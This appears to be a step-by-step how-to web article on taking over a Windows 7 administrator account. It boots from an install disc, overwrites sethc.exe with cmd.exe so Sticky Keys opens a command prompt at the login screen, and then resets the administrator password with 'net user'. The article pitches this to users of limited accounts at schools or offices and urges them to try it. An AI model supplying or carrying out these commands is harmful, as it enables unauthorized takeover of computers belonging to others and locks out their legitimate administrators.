- Author Jason Gerald gerald@how-what-advice.com.
- Public 2023-12-16 10:50.
- Last modified 2025-01-23 12:04.
Want to turn your limited Windows account into an administrator account? You can hack the administrator's password and do it. If you are successful, you will have all rights on the administrator account. You must try it!
Step

Step 1. Hack administrator password with Windows 7 disc
Start the system from the disc.

Step 2. Click Next

Step 3. Select “Repair your computer”

Step 4. Click Next in the System Recovery window

Step 5. Select the Command Prompt option below

Step 6. In the Command Prompt window, copy the 'sethc' file to drive C
Enter this command: “copy C:\windows\system32\sethc.exe c:”

Step 7. Replace the sethc.exe file with the cmd.exe file, using the above command
Type “yes” to change it. Use command: copy c:\windows\system32\cmd.exe c:\windows\system32\sethc.exe

Step 8. Type “exit” to restart Windows setup

Step 9. Press shift key 5 times quickly while you are on the username screen
In the Sticky Keys window, click Yes.

Step 10. Type “net user”, “user name” and “password” in the command prompt window
For example: net user administrator 123
Warning
- This method only works on Windows computers.
- Most schools or offices have a system of protection against this easy type of hacking. The school or office is not stupid!






